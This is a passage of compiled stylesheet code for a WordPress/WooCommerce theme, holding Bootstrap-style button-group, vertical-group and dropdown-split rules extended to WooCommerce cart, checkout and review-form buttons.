  .btn-group > .btn-check:checked + .btn, .btn-group > .btn-check:checked + .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-group > .btn-check:checked + a,
  .woocommerce.widget_shopping_cart .buttons .btn-group > .btn-check:checked + a, .woocommerce #review_form #respond .form-submit .btn-group > .btn-check:checked + input, .woocommerce-cart-form .table tr .btn-group > .btn-check:checked + .button, .woocommerce-cart .wc-proceed-to-checkout .btn-group > .btn-check:checked + a.checkout-button, .woocommerce #respond .btn-group > .btn-check:checked + input#submit,
  .woocommerce .btn-group > .btn-check:checked + a.button,
  .woocommerce .btn-group > .btn-check:checked + button.button,
  .woocommerce .btn-group > .btn-check:checked + input.button,
  .woocommerce .btn-group > .btn-check:checked + #place_order,
  .btn-group > .btn-check:focus + .btn,
  .btn-group > .btn-check:focus + .wp-block-button__link,
  .woocommerce .widget_shopping_cart .buttons .btn-group > .btn-check:focus + a,
  .woocommerce.widget_shopping_cart .buttons .btn-group > .btn-check:focus + a,
  .woocommerce #review_form #respond .form-submit .btn-group > .btn-check:focus + input,
  .woocommerce-cart-form .table tr .btn-group > .btn-check:focus + .button,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group > .btn-check:focus + a.checkout-button,
  .woocommerce #respond .btn-group > .btn-check:focus + input#submit,
  .woocommerce .btn-group > .btn-check:focus + a.button,
  .woocommerce .btn-group > .btn-check:focus + button.button,
  .woocommerce .btn-group > .btn-check:focus + input.button,
  .woocommerce .btn-group > .btn-check:focus + #place_order,
  .btn-group > .btn:hover,
  .btn-group > .wp-block-button__link:hover,
  .woocommerce .widget_shopping_cart .buttons .btn-group > a:hover,
  .woocommerce.widget_shopping_cart .buttons .btn-group > a:hover,
  .woocommerce #review_form #respond .form-submit .btn-group > input:hover,
  .woocommerce-cart-form .table tr .btn-group > .button:hover,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group > a.checkout-button:hover,
  .woocommerce #respond .btn-group > input#submit:hover,
  .woocommerce .btn-group > a.button:hover,
  .woocommerce .btn-group > button.button:hover,
  .woocommerce .btn-group > input.button:hover,
  .woocommerce .btn-group > #place_order:hover,
  .btn-group > .btn:focus,
  .btn-group > .wp-block-button__link:focus,
  .woocommerce .widget_shopping_cart .buttons .btn-group > a:focus,
  .woocommerce.widget_shopping_cart .buttons .btn-group > a:focus,
  .woocommerce #review_form #respond .form-submit .btn-group > input:focus,
  .woocommerce-cart-form .table tr .btn-group > .button:focus,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group > a.checkout-button:focus,
  .woocommerce #respond .btn-group > input#submit:focus,
  .woocommerce .btn-group > a.button:focus,
  .woocommerce .btn-group > button.button:focus,
  .woocommerce .btn-group > input.button:focus,
  .woocommerce .btn-group > #place_order:focus,
  .btn-group > .btn:active,
  .btn-group > .wp-block-button__link:active,
  .woocommerce .widget_shopping_cart .buttons .btn-group > a:active,
  .woocommerce.widget_shopping_cart .buttons .btn-group > a:active,
  .woocommerce #review_form #respond .form-submit .btn-group > input:active,
  .woocommerce-cart-form .table tr .btn-group > .button:active,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group > a.checkout-button:active,
  .woocommerce #respond .btn-group > input#submit:active,
  .woocommerce .btn-group > a.button:active,
  .woocommerce .btn-group > button.button:active,
  .woocommerce .btn-group > input.button:active,
  .woocommerce .btn-group > #place_order:active,
  .btn-group > .btn.active,
  .btn-group > .active.wp-block-button__link,
  .woocommerce .widget_shopping_cart .buttons .btn-group > a.active,
  .woocommerce.widget_shopping_cart .buttons .btn-group > a.active,
  .woocommerce #review_form #respond .form-submit .btn-group > input.active,
  .woocommerce-cart-form .table tr .btn-group > .active.button,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group > a.active.checkout-button,
  .woocommerce #respond .btn-group > input.active#submit,
  .woocommerce .btn-group > a.active.button,
  .woocommerce .btn-group > button.active.button,
  .woocommerce .btn-group > input.active.button,
  .woocommerce .btn-group > .active#place_order,
  .btn-group-vertical > .btn-check:checked + .btn,
  .btn-group-vertical > .btn-check:checked + .wp-block-button__link,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > .btn-check:checked + a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > .btn-check:checked + a,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > .btn-check:checked + input,
  .woocommerce-cart-form .table tr .btn-group-vertical > .btn-check:checked + .button,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > .btn-check:checked + a.checkout-button,
  .woocommerce #respond .btn-group-vertical > .btn-check:checked + input#submit,
  .woocommerce .btn-group-vertical > .btn-check:checked + a.button,
  .woocommerce .btn-group-vertical > .btn-check:checked + button.button,
  .woocommerce .btn-group-vertical > .btn-check:checked + input.button,
  .woocommerce .btn-group-vertical > .btn-check:checked + #place_order,
  .btn-group-vertical > .btn-check:focus + .btn,
  .btn-group-vertical > .btn-check:focus + .wp-block-button__link,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > .btn-check:focus + a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > .btn-check:focus + a,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > .btn-check:focus + input,
  .woocommerce-cart-form .table tr .btn-group-vertical > .btn-check:focus + .button,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > .btn-check:focus + a.checkout-button,
  .woocommerce #respond .btn-group-vertical > .btn-check:focus + input#submit,
  .woocommerce .btn-group-vertical > .btn-check:focus + a.button,
  .woocommerce .btn-group-vertical > .btn-check:focus + button.button,
  .woocommerce .btn-group-vertical > .btn-check:focus + input.button,
  .woocommerce .btn-group-vertical > .btn-check:focus + #place_order,
  .btn-group-vertical > .btn:hover,
  .btn-group-vertical > .wp-block-button__link:hover,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a:hover,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a:hover,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input:hover,
  .woocommerce-cart-form .table tr .btn-group-vertical > .button:hover,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button:hover,
  .woocommerce #respond .btn-group-vertical > input#submit:hover,
  .woocommerce .btn-group-vertical > a.button:hover,
  .woocommerce .btn-group-vertical > button.button:hover,
  .woocommerce .btn-group-vertical > input.button:hover,
  .woocommerce .btn-group-vertical > #place_order:hover,
  .btn-group-vertical > .btn:focus,
  .btn-group-vertical > .wp-block-button__link:focus,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a:focus,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a:focus,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input:focus,
  .woocommerce-cart-form .table tr .btn-group-vertical > .button:focus,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button:focus,
  .woocommerce #respond .btn-group-vertical > input#submit:focus,
  .woocommerce .btn-group-vertical > a.button:focus,
  .woocommerce .btn-group-vertical > button.button:focus,
  .woocommerce .btn-group-vertical > input.button:focus,
  .woocommerce .btn-group-vertical > #place_order:focus,
  .btn-group-vertical > .btn:active,
  .btn-group-vertical > .wp-block-button__link:active,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a:active,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a:active,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input:active,
  .woocommerce-cart-form .table tr .btn-group-vertical > .button:active,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button:active,
  .woocommerce #respond .btn-group-vertical > input#submit:active,
  .woocommerce .btn-group-vertical > a.button:active,
  .woocommerce .btn-group-vertical > button.button:active,
  .woocommerce .btn-group-vertical > input.button:active,
  .woocommerce .btn-group-vertical > #place_order:active,
  .btn-group-vertical > .btn.active,
  .btn-group-vertical > .active.wp-block-button__link,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a.active,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a.active,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input.active,
  .woocommerce-cart-form .table tr .btn-group-vertical > .active.button,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.active.checkout-button,
  .woocommerce #respond .btn-group-vertical > input.active#submit,
  .woocommerce .btn-group-vertical > a.active.button,
  .woocommerce .btn-group-vertical > button.active.button,
  .woocommerce .btn-group-vertical > input.active.button,
  .woocommerce .btn-group-vertical > .active#place_order {
    z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child), .btn-group > .wp-block-button__link:not(:first-child), .woocommerce .widget_shopping_cart .buttons .btn-group > a:not(:first-child),
.woocommerce.widget_shopping_cart .buttons .btn-group > a:not(:first-child), .woocommerce #review_form #respond .form-submit .btn-group > input:not(:first-child), .woocommerce-cart-form .table tr .btn-group > .button:not(:first-child), .woocommerce-cart .wc-proceed-to-checkout .btn-group > a.checkout-button:not(:first-child), .woocommerce #respond .btn-group > input#submit:not(:first-child),
.woocommerce .btn-group > a.button:not(:first-child),
.woocommerce .btn-group > button.button:not(:first-child),
.woocommerce .btn-group > input.button:not(:first-child),
.woocommerce .btn-group > #place_order:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }
.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .wp-block-button__link:not(:last-child):not(.dropdown-toggle), .woocommerce .widget_shopping_cart .buttons .btn-group > a:not(:last-child):not(.dropdown-toggle),
.woocommerce.widget_shopping_cart .buttons .btn-group > a:not(:last-child):not(.dropdown-toggle), .woocommerce #review_form #respond .form-submit .btn-group > input:not(:last-child):not(.dropdown-toggle), .woocommerce-cart-form .table tr .btn-group > .button:not(:last-child):not(.dropdown-toggle), .woocommerce-cart .wc-proceed-to-checkout .btn-group > a.checkout-button:not(:last-child):not(.dropdown-toggle), .woocommerce #respond .btn-group > input#submit:not(:last-child):not(.dropdown-toggle),
.woocommerce .btn-group > a.button:not(:last-child):not(.dropdown-toggle),
.woocommerce .btn-group > button.button:not(:last-child):not(.dropdown-toggle),
.woocommerce .btn-group > input.button:not(:last-child):not(.dropdown-toggle),
.woocommerce .btn-group > #place_order:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
.btn-group > .btn-group:not(:last-child) > .wp-block-button__link,
.woocommerce .widget_shopping_cart .buttons .btn-group > .btn-group:not(:last-child) > a,
.woocommerce.widget_shopping_cart .buttons .btn-group > .btn-group:not(:last-child) > a,
.woocommerce #review_form #respond .form-submit .btn-group > .btn-group:not(:last-child) > input,
.woocommerce-cart-form .table tr .btn-group > .btn-group:not(:last-child) > .button,
.woocommerce-cart .wc-proceed-to-checkout .btn-group > .btn-group:not(:last-child) > a.checkout-button,
.woocommerce #respond .btn-group > .btn-group:not(:last-child) > input#submit,
.woocommerce .btn-group > .btn-group:not(:last-child) > a.button,
.woocommerce .btn-group > .btn-group:not(:last-child) > button.button,
.woocommerce .btn-group > .btn-group:not(:last-child) > input.button,
.woocommerce .btn-group > .btn-group:not(:last-child) > #place_order {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }
.btn-group > .btn:nth-child(n + 3), .btn-group > .wp-block-button__link:nth-child(n + 3), .woocommerce .widget_shopping_cart .buttons .btn-group > a:nth-child(n + 3),
.woocommerce.widget_shopping_cart .buttons .btn-group > a:nth-child(n + 3), .woocommerce #review_form #respond .form-submit .btn-group > input:nth-child(n + 3), .woocommerce-cart-form .table tr .btn-group > .button:nth-child(n + 3), .woocommerce-cart .wc-proceed-to-checkout .btn-group > a.checkout-button:nth-child(n + 3), .woocommerce #respond .btn-group > input#submit:nth-child(n + 3),
.woocommerce .btn-group > a.button:nth-child(n + 3),
.woocommerce .btn-group > button.button:nth-child(n + 3),
.woocommerce .btn-group > input.button:nth-child(n + 3),
.woocommerce .btn-group > #place_order:nth-child(n + 3),
.btn-group > :not(.btn-check) + .btn,
.btn-group > :not(.btn-check) + .wp-block-button__link,
.woocommerce .widget_shopping_cart .buttons .btn-group > :not(.btn-check) + a,
.woocommerce.widget_shopping_cart .buttons .btn-group > :not(.btn-check) + a,
.woocommerce #review_form #respond .form-submit .btn-group > :not(.btn-check) + input,
.woocommerce-cart-form .table tr .btn-group > :not(.btn-check) + .button,
.woocommerce-cart .wc-proceed-to-checkout .btn-group > :not(.btn-check) + a.checkout-button,
.woocommerce #respond .btn-group > :not(.btn-check) + input#submit,
.woocommerce .btn-group > :not(.btn-check) + a.button,
.woocommerce .btn-group > :not(.btn-check) + button.button,
.woocommerce .btn-group > :not(.btn-check) + input.button,
.woocommerce .btn-group > :not(.btn-check) + #place_order,
.btn-group > .btn-group:not(:first-child) > .btn,
.btn-group > .btn-group:not(:first-child) > .wp-block-button__link,
.woocommerce .widget_shopping_cart .buttons .btn-group > .btn-group:not(:first-child) > a,
.woocommerce.widget_shopping_cart .buttons .btn-group > .btn-group:not(:first-child) > a,
.woocommerce #review_form #respond .form-submit .btn-group > .btn-group:not(:first-child) > input,
.woocommerce-cart-form .table tr .btn-group > .btn-group:not(:first-child) > .button,
.woocommerce-cart .wc-proceed-to-checkout .btn-group > .btn-group:not(:first-child) > a.checkout-button,
.woocommerce #respond .btn-group > .btn-group:not(:first-child) > input#submit,
.woocommerce .btn-group > .btn-group:not(:first-child) > a.button,
.woocommerce .btn-group > .btn-group:not(:first-child) > button.button,
.woocommerce .btn-group > .btn-group:not(:first-child) > input.button,
.woocommerce .btn-group > .btn-group:not(:first-child) > #place_order {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem; }
  .dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropend .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropstart .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .btn-group-sm > .wp-block-button__link + .dropdown-toggle-split, .woocommerce .widget_shopping_cart .buttons .btn-group-sm > a + .dropdown-toggle-split,
.woocommerce.widget_shopping_cart .buttons .btn-group-sm > a + .dropdown-toggle-split, .woocommerce #review_form #respond .form-submit .btn-group-sm > input + .dropdown-toggle-split, .woocommerce-cart-form .table tr .btn-group-sm > .button + .dropdown-toggle-split, .woocommerce-cart .wc-proceed-to-checkout .btn-group-sm > a.checkout-button + .dropdown-toggle-split, .woocommerce #respond .btn-group-sm > input#submit + .dropdown-toggle-split,
.woocommerce .btn-group-sm > a.button + .dropdown-toggle-split,
.woocommerce .btn-group-sm > button.button + .dropdown-toggle-split,
.woocommerce .btn-group-sm > input.button + .dropdown-toggle-split,
.woocommerce .btn-group-sm > #place_order + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .btn-group-lg > .wp-block-button__link + .dropdown-toggle-split, .woocommerce .widget_shopping_cart .buttons .btn-group-lg > a + .dropdown-toggle-split,
.woocommerce.widget_shopping_cart .buttons .btn-group-lg > a + .dropdown-toggle-split, .woocommerce #review_form #respond .form-submit .btn-group-lg > input + .dropdown-toggle-split, .woocommerce-cart-form .table tr .btn-group-lg > .button + .dropdown-toggle-split, .woocommerce-cart .wc-proceed-to-checkout .btn-group-lg > a.checkout-button + .dropdown-toggle-split, .woocommerce #respond .btn-group-lg > input#submit + .dropdown-toggle-split,
.woocommerce .btn-group-lg > a.button + .dropdown-toggle-split,
.woocommerce .btn-group-lg > button.button + .dropdown-toggle-split,
.woocommerce .btn-group-lg > input.button + .dropdown-toggle-split,
.woocommerce .btn-group-lg > #place_order + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn, .btn-group-vertical > .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a, .woocommerce #review_form #respond .form-submit .btn-group-vertical > input, .woocommerce-cart-form .table tr .btn-group-vertical > .button, .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button, .woocommerce #respond .btn-group-vertical > input#submit,
  .woocommerce .btn-group-vertical > a.button,
  .woocommerce .btn-group-vertical > button.button,
  .woocommerce .btn-group-vertical > input.button,
  .woocommerce .btn-group-vertical > #place_order,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .wp-block-button__link:not(:first-child), .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a:not(:first-child),
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a:not(:first-child), .woocommerce #review_form #respond .form-submit .btn-group-vertical > input:not(:first-child), .woocommerce-cart-form .table tr .btn-group-vertical > .button:not(:first-child), .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button:not(:first-child), .woocommerce #respond .btn-group-vertical > input#submit:not(:first-child),
  .woocommerce .btn-group-vertical > a.button:not(:first-child),
  .woocommerce .btn-group-vertical > button.button:not(:first-child),
  .woocommerce .btn-group-vertical > input.button:not(:first-child),
  .woocommerce .btn-group-vertical > #place_order:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .wp-block-button__link:not(:last-child):not(.dropdown-toggle), .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a:not(:last-child):not(.dropdown-toggle),
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a:not(:last-child):not(.dropdown-toggle), .woocommerce #review_form #respond .form-submit .btn-group-vertical > input:not(:last-child):not(.dropdown-toggle), .woocommerce-cart-form .table tr .btn-group-vertical > .button:not(:last-child):not(.dropdown-toggle), .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button:not(:last-child):not(.dropdown-toggle), .woocommerce #respond .btn-group-vertical > input#submit:not(:last-child):not(.dropdown-toggle),
  .woocommerce .btn-group-vertical > a.button:not(:last-child):not(.dropdown-toggle),
  .woocommerce .btn-group-vertical > button.button:not(:last-child):not(.dropdown-toggle),
  .woocommerce .btn-group-vertical > input.button:not(:last-child):not(.dropdown-toggle),
  .woocommerce .btn-group-vertical > #place_order:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn,
  .btn-group-vertical > .btn-group:not(:last-child) > .wp-block-button__link,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > .btn-group:not(:last-child) > a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > .btn-group:not(:last-child) > a,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > .btn-group:not(:last-child) > input,
  .woocommerce-cart-form .table tr .btn-group-vertical > .btn-group:not(:last-child) > .button,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > .btn-group:not(:last-child) > a.checkout-button,
  .woocommerce #respond .btn-group-vertical > .btn-group:not(:last-child) > input#submit,
  .woocommerce .btn-group-vertical > .btn-group:not(:last-child) > a.button,
  .woocommerce .btn-group-vertical > .btn-group:not(:last-child) > button.button,
  .woocommerce .btn-group-vertical > .btn-group:not(:last-child) > input.button,
  .woocommerce .btn-group-vertical > .btn-group:not(:last-child) > #place_order {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn ~ .btn, .btn-group-vertical > .wp-block-button__link ~ .btn, .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a ~ .btn,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a ~ .btn, .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ .btn, .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ .btn, .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ .btn, .woocommerce #respond .btn-group-vertical > input#submit ~ .btn,
  .woocommerce .btn-group-vertical > a.button ~ .btn,
  .woocommerce .btn-group-vertical > button.button ~ .btn,
  .woocommerce .btn-group-vertical > input.button ~ .btn,
  .woocommerce .btn-group-vertical > #place_order ~ .btn, .btn-group-vertical > .btn ~ .wp-block-button__link, .btn-group-vertical > .wp-block-button__link ~ .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a ~ .wp-block-button__link,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a ~ .wp-block-button__link, .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ .wp-block-button__link, .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ .wp-block-button__link, .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ .wp-block-button__link, .woocommerce #respond .btn-group-vertical > input#submit ~ .wp-block-button__link,
  .woocommerce .btn-group-vertical > a.button ~ .wp-block-button__link,
  .woocommerce .btn-group-vertical > button.button ~ .wp-block-button__link,
  .woocommerce .btn-group-vertical > input.button ~ .wp-block-button__link,
  .woocommerce .btn-group-vertical > #place_order ~ .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > .btn ~ a, .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > .wp-block-button__link ~ a, .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a ~ a,
  .woocommerce.widget_shopping_cart .widget_shopping_cart .buttons .btn-group-vertical > a ~ a, .woocommerce #review_form #respond .form-submit .widget_shopping_cart .buttons .btn-group-vertical > input ~ a, .woocommerce .widget_shopping_cart .buttons #review_form #respond .form-submit .btn-group-vertical > input ~ a, .woocommerce-cart-form .table tr .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > .button ~ a, .woocommerce .widget_shopping_cart .buttons .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ a, .woocommerce-cart .wc-proceed-to-checkout .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a.checkout-button ~ a, .woocommerce .widget_shopping_cart .buttons .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ a, .woocommerce #respond .widget_shopping_cart .buttons .btn-group-vertical > input#submit ~ a, .woocommerce .widget_shopping_cart .buttons #respond .btn-group-vertical > input#submit ~ a,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a.button ~ a,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > button.button ~ a,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > input.button ~ a,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > #place_order ~ a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > .btn ~ a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > .wp-block-button__link ~ a,
  .woocommerce.widget_shopping_cart .widget_shopping_cart .buttons .btn-group-vertical > a ~ a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a ~ a,
  .woocommerce.widget_shopping_cart #review_form #respond .form-submit .buttons .btn-group-vertical > input ~ a,
  .woocommerce.widget_shopping_cart .buttons #review_form #respond .form-submit .btn-group-vertical > input ~ a,
  .woocommerce-cart-form .table tr .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > .button ~ a,
  .woocommerce.widget_shopping_cart .buttons .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ a,
  .woocommerce-cart .wc-proceed-to-checkout .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a.checkout-button ~ a,
  .woocommerce.widget_shopping_cart .buttons .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ a,
  .woocommerce.widget_shopping_cart #respond .buttons .btn-group-vertical > input#submit ~ a,
  .woocommerce.widget_shopping_cart .buttons #respond .btn-group-vertical > input#submit ~ a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a.button ~ a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > button.button ~ a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > input.button ~ a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > #place_order ~ a, .woocommerce #review_form #respond .form-submit .btn-group-vertical > .btn ~ input, .woocommerce #review_form #respond .form-submit .btn-group-vertical > .wp-block-button__link ~ input, .woocommerce .widget_shopping_cart .buttons #review_form #respond .form-submit .btn-group-vertical > a ~ input, .woocommerce #review_form #respond .form-submit .widget_shopping_cart .buttons .btn-group-vertical > a ~ input,
  .woocommerce.widget_shopping_cart .buttons #review_form #respond .form-submit .btn-group-vertical > a ~ input,
  .woocommerce.widget_shopping_cart #review_form #respond .form-submit .buttons .btn-group-vertical > a ~ input, .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ input, .woocommerce-cart-form .table tr .woocommerce #review_form #respond .form-submit .btn-group-vertical > .button ~ input, .woocommerce #review_form #respond .form-submit .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ input, .woocommerce-cart .wc-proceed-to-checkout .woocommerce #review_form #respond .form-submit .btn-group-vertical > a.checkout-button ~ input, .woocommerce #review_form #respond .form-submit .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ input, .woocommerce #review_form #respond .form-submit .btn-group-vertical > input#submit ~ input,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > a.button ~ input,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > button.button ~ input,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input.button ~ input,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > #place_order ~ input, .woocommerce-cart-form .table tr .btn-group-vertical > .btn ~ .button, .woocommerce-cart-form .table tr .btn-group-vertical > .wp-block-button__link ~ .button, .woocommerce .widget_shopping_cart .buttons .woocommerce-cart-form .table tr .btn-group-vertical > a ~ .button, .woocommerce-cart-form .table tr .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a ~ .button,
  .woocommerce.widget_shopping_cart .buttons .woocommerce-cart-form .table tr .btn-group-vertical > a ~ .button,
  .woocommerce-cart-form .table tr .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a ~ .button, .woocommerce #review_form #respond .form-submit .woocommerce-cart-form .table tr .btn-group-vertical > input ~ .button, .woocommerce-cart-form .table tr .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ .button, .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ .button, .woocommerce-cart .wc-proceed-to-checkout .woocommerce-cart-form .table tr .btn-group-vertical > a.checkout-button ~ .button, .woocommerce-cart-form .table tr .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ .button, .woocommerce #respond .woocommerce-cart-form .table tr .btn-group-vertical > input#submit ~ .button, .woocommerce-cart-form .table tr .woocommerce #respond .btn-group-vertical > input#submit ~ .button,
  .woocommerce .woocommerce-cart-form .table tr .btn-group-vertical > a.button ~ .button,
  .woocommerce-cart-form .table tr .woocommerce .btn-group-vertical > a.button ~ .button,
  .woocommerce .woocommerce-cart-form .table tr .btn-group-vertical > button.button ~ .button,
  .woocommerce-cart-form .table tr .woocommerce .btn-group-vertical > button.button ~ .button,
  .woocommerce .woocommerce-cart-form .table tr .btn-group-vertical > input.button ~ .button,
  .woocommerce-cart-form .table tr .woocommerce .btn-group-vertical > input.button ~ .button,
  .woocommerce .woocommerce-cart-form .table tr .btn-group-vertical > #place_order ~ .button,
  .woocommerce-cart-form .table tr .woocommerce .btn-group-vertical > #place_order ~ .button, .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > .btn ~ a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > .wp-block-button__link ~ a.checkout-button, .woocommerce .widget_shopping_cart .buttons .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a ~ a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a ~ a.checkout-button,
  .woocommerce.widget_shopping_cart .buttons .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a ~ a.checkout-button,
  .woocommerce-cart .wc-proceed-to-checkout .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a ~ a.checkout-button, .woocommerce #review_form #respond .form-submit .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > input ~ a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .woocommerce #review_form #respond .form-submit .btn-group-vertical > input ~ a.checkout-button, .woocommerce-cart-form .table tr .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > .button ~ a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .woocommerce-cart-form .table tr .btn-group-vertical > .button ~ a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button ~ a.checkout-button, .woocommerce #respond .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > input#submit ~ a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .woocommerce #respond .btn-group-vertical > input#submit ~ a.checkout-button,
  .woocommerce .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.button ~ a.checkout-button,
  .woocommerce-cart .wc-proceed-to-checkout .woocommerce .btn-group-vertical > a.button ~ a.checkout-button,
  .woocommerce .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > button.button ~ a.checkout-button,
  .woocommerce-cart .wc-proceed-to-checkout .woocommerce .btn-group-vertical > button.button ~ a.checkout-button,
  .woocommerce .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > input.button ~ a.checkout-button,
